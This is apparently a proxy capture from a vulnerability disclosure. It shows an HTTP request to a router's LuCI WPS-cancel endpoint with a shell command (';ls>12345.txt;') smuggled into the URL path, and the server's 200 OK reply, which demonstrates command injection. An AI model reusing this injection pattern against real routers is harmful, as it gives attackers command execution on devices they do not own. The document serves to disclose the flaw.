 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_cancel_wps/;ls>12345.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 25
{"apcli_cancel_wps":"OK"}